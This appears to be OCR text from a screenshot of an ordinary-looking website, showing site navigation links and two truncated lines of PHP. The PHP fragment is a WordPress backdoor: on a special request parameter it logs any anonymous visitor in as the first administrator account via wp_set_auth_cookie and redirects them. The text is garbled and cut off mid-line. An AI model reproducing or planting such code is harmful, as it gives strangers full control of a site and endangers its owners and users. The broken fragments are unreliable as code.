
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
Resources
Gallery
Event Calendar
Contact Us